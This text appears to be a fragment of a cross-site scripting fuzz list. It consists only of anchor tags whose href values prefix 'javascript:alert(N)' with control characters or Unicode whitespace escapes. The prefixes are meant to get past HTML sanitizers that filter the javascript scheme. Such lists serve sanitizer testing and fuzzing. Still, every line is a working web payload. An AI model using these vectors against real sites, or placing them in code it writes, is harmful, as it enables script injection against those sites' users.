 <a href="\x18javascript:javascript:alert(66)"
id="fuzzelement1">test</a>
<a href="\x11javascript:javascript:alert(67)"
id="fuzzelement1">test</a>
<a href="\xE2\x80\x88javascript:javascript:alert(68)"
id="fuzzelement1">test</a>
<a href="\xE2\x80\x89javascript:javascript:alert(69)"
id="fuzzelement1">test</a>
<a href="\xE2\x80\x80javascript:javascript:alert(70)"
id="fuzzelement1">test</a>
<a href="\x17javascript:javascript:alert(71)"
id="fuzzelement1">test</a>
<a href="\x03javascript:javascript:alert(72)"
id="fuzzelement1">test</a>
<a href="\x0Ejavascript:javascript:alert(73)"
id="fuzzelement1">test</a>